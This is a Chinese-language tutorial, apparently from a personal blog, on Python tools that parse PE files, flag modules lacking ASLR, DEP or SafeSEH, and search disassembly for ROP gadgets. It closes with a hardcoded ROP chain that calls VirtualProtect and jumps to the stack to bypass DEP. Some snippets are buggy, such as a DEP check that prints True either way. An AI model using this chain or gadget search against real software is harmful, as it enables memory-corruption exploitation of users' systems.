通过利用反汇编库,并使用python编写工具,读取PE结构中的基地址偏移地址,找到OEP并计算成FOA文件偏移,使用反汇编库对其进行反汇编,并从反汇编代码里查找事先准备好的ROP绕过代码,让其自动完成搜索,这里给出实现思路与部分代码片段,完整代码不便公开,。
思路,通过读取指定进程的所有内置模块,依次验证其是否存在没有开启保护的模块,然后讲这些模块的地址存储到变量里,然后利用反汇编工具对其进行全文反汇编,并找出需要构造的ROP绕过片段,最后将其首地址取出来,组合成ROP链条即可。
十六进制转换器 可自行添加上,文件与偏移对应关系,即可实现指定位置的数据转换,这里给出坑爹版实现,自己晚膳吧。
#coding:utf-8
import os,sys
import binascii
# binascii.a2b_hex("4d")
if __name__ == "__main__":
count = 0
size = os.path.getsize("qq.exe")
print("文件指针: {}".format(size))
fp = open("qq.exe","rb")
lis = []
for item in range(500):
char = fp.read(1)
count = count + 1
if count % 16 == 0:
if ord(char) < 16:
print("0" + hex(ord(char))[2:])
else:
print(hex(ord(char))[2:])
else:
if ord(char) < 16:
print("0" + hex(ord(char))[2:] + " ",end="")
else:
print(hex(ord(char))[2:] + " ",end="")


二进制与字符串互转
import os
def to_ascii(h):
list_s = []
for i in range(0, len(h), 2):
list_s.append(chr(int(h[i:i+2], 16)))
return ''.join(list_s)
def to_hex(s):
list_h = []
for c in s:
list_h.append(hex(ord(c))[2:])
return ''.join(list_h)
with open("d://run.exe","rb") as fp:
lis = []
for x in range(10240):
for i in range(64):
char = fp.read(1)
print(to_ascii(hex(ord(char))[2:]),end="")
print("")
反汇编框架
import os
from capstone import *
CODE = b"\x55\x8b\xec\x6a\x00\xff\x15\x44\x30\x11\x00"
md = Cs(CS_ARCH_X86, CS_MODE_32)
for i in md.disasm(CODE, 0x1000):
print("大小: %3s 地址: %-5s 指令: %-7s 操作数: %-10s"% (i.size,i.address,i.mnemonic,i.op_str))
print("*" * 100)
CODE64 = b"\x55\x48\x8b\x05\xb8\x13\x00\x00\xe9\xea\xbe\xad\xde\xff\x25\x23\x01\x00\x00\xe8\xdf\xbe\xad\xde\x74\xff"
md = Cs(CS_ARCH_X86, CS_MODE_64)
for i in md.disasm(CODE64, 0x1000):
print("大小: %3s 地址: %-5s 指令: %-7s 操作数: %-10s"% (i.size,i.address,i.mnemonic,i.op_str))
读取pE结构的代码 读取导入导出表,用Python 实在太没意思了,请看C/C++ 实现PE解析工具笔记。
def ScanImport(filename):
pe = pefile.PE(filename)
print("-" * 100)
try:
for x in pe.DIRECTORY_ENTRY_IMPORT:
for y in x.imports:
print("[*] 模块名称: %-20s 导入函数: %-14s" %((x.dll).decode("utf-8"),(y.name).decode("utf-8")))
except Exception:
pass
print("-" * 100)
def ScanExport(filename):
pe = pefile.PE(filename)
print("-" * 100)
try:
for exp in pe.DIRECTORY_ENTRY_EXPORT.symbols:
print("[*] 导出序号: %-5s 模块地址: %-20s 模块名称: %-15s"
%(exp.ordinal,hex(pe.OPTIONAL_HEADER.ImageBase + exp.address),(exp.name).decode("utf-8")))
except:
pass
print("-" * 100)


验证DEP+ASLR
# 随机基址 => hex(pe.OPTIONAL_HEADER.DllCharacteristics) & 0x40 == 0x40
if( (pe.OPTIONAL_HEADER.DllCharacteristics & 64)==64 ):
print("基址随机化: True")
else:
print("基址随机化: False")
# 数据不可执行 DEP => hex(pe.OPTIONAL_HEADER.DllCharacteristics) & 0x100 == 0x100
if( (pe.OPTIONAL_HEADER.DllCharacteristics & 256)==256 ):
print("DEP保护状态: True")
else:
print("DEP保护状态: True")
# 强制完整性=> hex(pe.OPTIONAL_HEADER.DllCharacteristics) & 0x80 == 0x80
if ( (pe.OPTIONAL_HEADER.DllCharacteristics & 128)==128 ):
print("强制完整性: True")
else:
print("强制完整性: False")
if ( (pe.OPTIONAL_HEADER.DllCharacteristics & 1024)==1024 ):
print("SEH异常保护: False")
else:
print("SEH异常保护: True")
哈哈哈,组合拳,一套连招,啪啪啪,找出程序中脆弱模块。

def CheckModules():
ProcessModule = GetProcessModules(7184)
print("-" * 100)
print("映像基址\t模块名称\t基址随机化\tDEP保护兼容\t强制完整性\tSEH异常保护")
print("-" * 100)
for item in ProcessModule:
pe = pefile.PE(item[2])
print("%10s"%(item[0]),end="\t")
print("%10s"%(item[1]),end="\t")
if( (pe.OPTIONAL_HEADER.DllCharacteristics & 64)==64 ):
print("True",end="\t\t")
else:
print("False",end="\t\t")
if( (pe.OPTIONAL_HEADER.DllCharacteristics & 256)==256 ):
print("True",end="\t\t")
else:
print("True",end="\t\t")
if ( (pe.OPTIONAL_HEADER.DllCharacteristics & 128)==128 ):
print("True",end="\t\t")
else:
print("False",end="\t\t")
if ( (pe.OPTIONAL_HEADER.DllCharacteristics & 1024)==1024 ):
print("False",end="\t\t")
else:
print("True",end="\t\t")
print("\n")
CheckModules()
组合起来将会形成一个非常完善的工具,可以说是老司机必备
反汇编老司机开车 查找指令片段,坑司机版。
from capstone import *
def Disassembly(path,BaseAddr,FileOffset,ReadByte):
opcode_list = []
with open(path,"rb") as fp:
fp.seek(int(FileOffset))
opcode = fp.read(int(ReadByte))
md = Cs(CS_ARCH_X86, CS_MODE_32)
for item in md.disasm(opcode, 0x1):
addr = int(BaseAddr) + item.address
dic = {"Addr": str(addr) , "OpCode": item.mnemonic + " " + item.op_str}
opcode_list.append(dic)
return opcode_list
code = Disassembly("D://run.exe","401000","2208","100")
for item in code:
if item["OpCode"]=="mov eax, dword ptr [ebp + 0x10]":
print("找到了,地址是:0x{}".format(item["Addr"]))

opcode寻找指令片段
from capstone import *
def Disassembly(path,BaseAddr,FileOffset,ReadByte):
opcode_list = []
with open(path,"rb") as fp:
fp.seek(int(FileOffset))
opcode = fp.read(int(ReadByte))
md = Cs(CS_ARCH_X86, CS_MODE_32)
for item in md.disasm(opcode, 0x1):
addr = int(BaseAddr) + item.address
dic = {"Addr": str(addr) , "OpCode": item.mnemonic + " " + item.op_str}
opcode_list.append(dic)
#print(dic)
return opcode_list
def Search():
count = 0
c = ["push ebp","mov ebp, esp","sub esp, 0xc4"]
code = Disassembly("D://run.exe","401000","2208","100")
for i in range(0,10): # 循环比较
s = code[ 0+i : 3+i]
for i in range(0,3):
if s[i].get("OpCode") == c[i]:
#print(s[i].get("Addr"),s[i].get("OpCode"))
count = count+1
if count == 3:
print(s[0].get("Addr"))
exit(0)
Search()
坑司机二代
from capstone import *
def Disassembly(path,BaseAddr,FileOffset,ReadByte):
opcode_list = []
with open(path,"rb") as fp:
fp.seek(int(FileOffset))
opcode = fp.read(int(ReadByte))
md = Cs(CS_ARCH_X86, CS_MODE_32)
for item in md.disasm(opcode, 0x1):
addr = int(BaseAddr) + item.address
dic = {"Addr": str(addr) , "OpCode": item.mnemonic + " " + item.op_str}
opcode_list.append(dic)
print(dic)
return opcode_list
def SearchOpCode(OpCodeList,SearchCode,ReadByte):
count = 0
SearchCount = len(SearchCode)
for item in range(0,ReadByte):
OpCode_Dic = code[ 0 + item : SearchCount + item ]
try:
for x in range(0,SearchCount):
if OpCode_Dic[x].get("OpCode") == SearchCode[x]:
#print(OpCode_Dic[x].get("Addr"),OpCode_Dic[x].get("OpCode"))
count = count + 1
if count == SearchCount:
#print(OpCode_Dic[0].get("Addr"))
return OpCode_Dic[0].get("Addr")
exit(0)
except Exception:
pass
c = ["push edi","lea edi, [ebp - 0xc4]","mov ecx, 0x31"]
code = Disassembly("D://run.exe","401000","2208","100")
# code = > daimaji c => xunzhaozhiling 100 => changdu
ret = SearchOpCode(code,c,100)
print("找到指令 Address: {}".format(ret))

VA转FOA地址
import os
import pefile
def RVA_To_FOA(FilePath):
pe = pefile.PE(FilePath)
ImageBase = pe.OPTIONAL_HEADER.ImageBase
for item in pe.sections:
if str(item.Name.decode('UTF-8').strip(b'\x00'.decode())) == ".text":
#print("虚拟地址: 0x%.8X 虚拟大小: 0x%.8X" %(item.VirtualAddress,item.Misc_VirtualSize))
VirtualAddress = item.VirtualAddress
VirtualSize = item.Misc_VirtualSize
ActualOffset = item.PointerToRawData
StartVA = hex(ImageBase + VirtualAddress)
StopVA = hex(ImageBase + VirtualAddress + VirtualSize)
print("[+] 代码段起始地址: {} 结束: {} 实际偏移:{} 长度: {}".format(StartVA,StopVA,ActualOffset,VirtualSize))
with open(FilePath,"rb") as fp:
fp.seek(ActualOffset)
HexCode = fp.read(VirtualSize)
print(HexCode)
RVA_To_FOA("d://lyshark.exe")

实现全量反汇编
# 遍历整个可执行文件并返回汇编代码,有一个小Bug
def FOA_Disassembly(FilePath):
opcode_list = []
pe = pefile.PE(FilePath)
ImageBase = pe.OPTIONAL_HEADER.ImageBase
for item in pe.sections:
if str(item.Name.decode('UTF-8').strip(b'\x00'.decode())) == ".text":
# print("虚拟地址: 0x%.8X 虚拟大小: 0x%.8X" %(item.VirtualAddress,item.Misc_VirtualSize))
VirtualAddress = item.VirtualAddress
VirtualSize = item.Misc_VirtualSize
ActualOffset = item.PointerToRawData
StartVA = ImageBase + VirtualAddress
StopVA = ImageBase + VirtualAddress + VirtualSize
# print("[+] 代码段起始地址: {} 代码段结束地址: {} 实际偏移:{} 实际长度: {}"
# .format(StartVA,StopVA,ActualOffset,VirtualSize))
with open(FilePath,"rb") as fp:
fp.seek(ActualOffset)
HexCode = fp.read(VirtualSize)
伪代码 ==》 Disassembly(hexCode,00401000)
反汇编序列查询:
if __name__ == "__main__":
'''
# 反汇编全部代码段,并查询一个指令序列
code = FOA_Disassembly("D://run.exe")
SearchCode = ["push ebp","mov ebp, esp", "sub esp, 0xc4"]
ret = SearchOpCode(code,SearchCode,100000)
print(ret)
'''
'''
# Disassembly(文件路径,自定义的偏移地址,文件实际偏移,反汇编大小)
code = Disassembly("D://run.exe","401000","2208","1000")
SearchCode = ["push ebp","mov ebp, esp", "sub esp, 0xc4"]
# code = 代码节起始地址 SearchCode = 寻找指令集 1000 = 检索长度
ret = SearchOpCode(code,SearchCode,1000)
print("序列: {} 起始地址: {}".format(SearchCode,ret))
'''
# 搜索一个指令序列,用于快速查找构建漏洞利用代码
SearchCode = [
["push ebp","mov ebp, esp", "sub esp, 0xc4"],
["movzx ecx, ax","mov esi, esp","push ecx"],
["mov eax,1","ret"],
['push ebx',ret]
]
code = Disassembly("D://run.exe","401000","2208","1000")
for item in range(len(SearchCode)):
Search = SearchCode[item]
ret = SearchOpCode(code,Search,1000)
print("序列: {} 起始地址: 0x{}".format(Search,ret)

其实上面的代码经过组合,也可以进行静态特征码定位,这里你可以自己改改,就可以实现。

给出一条过保护的ROP链
rop = struct.pack ('<L',0x7c349614) # ret
rop += struct.pack('<L',0x7c34728e) # pop eax
rop += struct.pack('<L',0xfffffcdf) #
rop += struct.pack('<L',0x7c379c10) # add ebp,eax
rop += struct.pack('<L',0x7c34728e) # pop eax
rop += struct.pack('<L',0xfffffdff) # value = 0x201
rop += struct.pack('<L',0x7c353c73) # neg eax
rop += struct.pack('<L',0x7c34373a) # pop ebx
rop += struct.pack('<L',0xffffffff) #
rop += struct.pack('<L',0x7c345255) # inc ebx
rop += struct.pack('<L',0x7c352174) # add ebx,eax
rop += struct.pack('<L',0x7c344efe) # pop edx
rop += struct.pack('<L',0xffffffc0) # 0x40h
rop += struct.pack('<L',0x7c351eb1) # neg edx
rop += struct.pack('<L',0x7c36ba51) # pop ecx
rop += struct.pack('<L',0x7c38f2f4) # &writetable
rop += struct.pack('<L',0x7c34a490) # pop edi
rop += struct.pack('<L',0x7c346c0b) # ret (rop nop)
rop += struct.pack('<L',0x7c352dda) # pop esi
rop += struct.pack('<L',0x7c3415a2) # jmp [eax]
rop += struct.pack('<L',0x7c34d060) # pop eax
rop += struct.pack('<L',0x7c37a151) # ptr to virtualProtect()
rop += struct.pack('<L',0x625011ed) # jmp esp